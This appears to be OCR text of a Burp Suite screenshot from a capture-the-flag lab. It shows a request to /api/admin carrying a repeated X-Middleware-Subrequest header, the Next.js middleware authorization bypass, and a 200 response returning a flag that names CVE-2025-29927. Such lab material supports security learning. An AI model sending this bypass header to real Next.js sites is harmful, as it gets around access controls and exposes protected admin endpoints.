 Request
Pretty Raw Hex \n
1 GET /api/admin HTTP/2
2 Host: outdated.sdhbank.p7z.pw
3 Cookie: cf_clearance=
uG5bg2lyi2LlmJP6dd_WCFP7nkW3Q1jPNODMHLMY1E4-1753097318-1.2.1.1-t7EnOAEbbtnyWPJZNDadbV19mpW5
ERCOSBC8K2UnFkSdE8pNzYeeJyuUUygf_uy6Mfc2u.7Du3UI.oWDtHsGZlFEhTYoWZyxvKip7Rw6BqDjXWBgDDo.i.M
zxlB3Yqp80xw2.UBlTfN0Ru8ycHtgNTuzRspWobdbGpUX08BPW6nZnBh2HdLFtd.sxPuNIQ_zOExdN6cc66CR71kuBj
6z1TsM7vXOG3Y1kYbB7N7cOCA
4 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 21 Jul 2025 11:29:14 GMT
3 Content-Type: application/json
4 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
5 X-Nextjs-Cache: HIT
6 Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
7 Pragma: no-cache
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=9uPRetuNS5zLYor8wuxfr2xI
8O473WBlPU7d69okE64lGeb5WYpPiVg2a%2FQRWqu9UC5CtD8GFj8NXc%2BdIhM5PQ8%2BPvCe7LxwvYAx4xmIkjz%2
FaaAcqWokq%2BiBbDnYHb4TvEgD0dpmVWAY"}],"group":"cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
12 X-Content-Type-Options: nosniff
13 Server: cloudflare
14 Cf-Ray: 962a5bff0ef2ce2f-SIN
15 Alt-Svc: h3=":443"; ma=86400
16 Server-Timing:
cfL4;desc="?proto=TCP&rtt=54885&min_rtt=54853&rtt_var=20634&sent=5&recv=10&lost=0&retrans=0
&sent_bytes=2935&recv_bytes=1850&delivery_rate=50080&cwnd=251&unsent_bytes=0&cid=b5168d200e
a28a8f&ts=106&x=0"
17
18 {
"message":"flag{CVE-2025-29927_3b9950ce0ea6cc9c1666f2598bd8aca1}"
}
Search 0 highlights